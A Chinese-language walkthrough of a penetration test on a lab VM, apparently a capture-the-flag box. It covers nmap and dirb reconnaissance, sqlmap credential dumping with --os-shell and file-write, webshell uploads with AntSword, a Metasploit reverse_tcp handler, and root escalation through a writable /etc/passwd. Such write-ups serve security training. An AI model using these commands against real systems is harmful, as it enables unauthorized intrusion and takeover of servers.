| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

前言

通过信息收集,收集网站可能存在的漏洞,然后进行漏洞复现,攻击外网服务器,从而获取外网服务器的权限,进而对服务器进行提权留后门等操作。

[出自:jiwo.org]

信息收集:



Nmap -sP 10.10.10.0/24

对10.10.10.10.0网段进行收集,收集存活的主机ip



nmap -sT- O 10.10.10.128

对该ip进行端口的枚举爆破



收集网站的路径目录信息



利用椰树对网站进行一个漏洞扫描(目录信息收集)



利用AWVS扫描器对网站进行一个全面的扫描,收集信息

漏洞利用

找到了存在sql注入漏洞的页面 http://10.10.10.128/se3reTdir777/



用sqlmap跑出数据库(aiweb1和information_schema)

Sqlmap -r/root/2.txt --dump -D aiweb1



跑出aiweb1数据库下的信息

账号:t00r 密码:FakeUserPassw0rd

账号:aiweb1pwn 密码:MyEvilPass_f908sdaf9_sadfasf0sa

账号:u3er 密码:N0tThis0neAls0





dirb http://10.10.10.128

dirb指令获取网站目录 (将之前信息收集的网站目录都放进去看看有没有子目录出来)

枚举路径找到了一个phpinfo页面



在phpinfo界面看到了网站的根目录/home/www/html/web1x443290o2sdf92213



枚举路径找到上传的路径,但是打开该网页没有服务





执行Sqlmap工具的--os-shell

尝试找到网站根路径(把之前phpinfo的根路径放进去子目录添加)

最后在上传路径下找到了,然后找到了上传的点



找到上传路径后,寻找是否存在文件上传漏洞,上小马,传大马,这里两者都没有做限制直接上传了。

大马连接文件管理



小马连接中国蚁剑



在蚁剑的文件管理中找到了一个数据库配置文件,有了用户名跟密码(信息泄露)



中国蚁剑连接数据库

思路一:



利用中国蚁剑的虚拟终端添加root用户



切换交互式界面失败

可以利用反弹shell来获取虚拟终端

思路二:



只利用kali进行



php脚本反弹shell

file-write 从本地写入,file-dest 写入目标路径(必须是dba权限)



浏览上传php脚本的页面触发反弹shell



开启监听

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 10.10.10.129

set lport 8080

run









发现/etc/passwd这个目录是可读写的,openssl passwd创建一个web123用户并产生密文

openssl passwd -1 -salt xxxxxxxx password

Prints $1$xxxxxxxx$UYCIxa628.9qXjpQCjM4a.

-l:使用MD5加密

-salt:使用指定的盐。当读取来自终端的密码(web123)

密文字符串格式为:$id$salt$encrypted,通过$来分割,其中$id用来指定使用的算法(这里是MD5算法,$id=1)



当非交互式界面无法切换时

python -c 'import pty;pty.spawn("/bin/bash")

进入交互式界面切换用户

切换root用户

总结

在做渗透测试的时候尽量能够获取webshell,如果获取不到webshell可以在有文件上传的地方上传反弹shell脚本;或者利用漏洞(系统漏洞,服务器漏洞,第三方软件漏洞数据库漏洞)来获取shell方便进行下一步的渗透测试。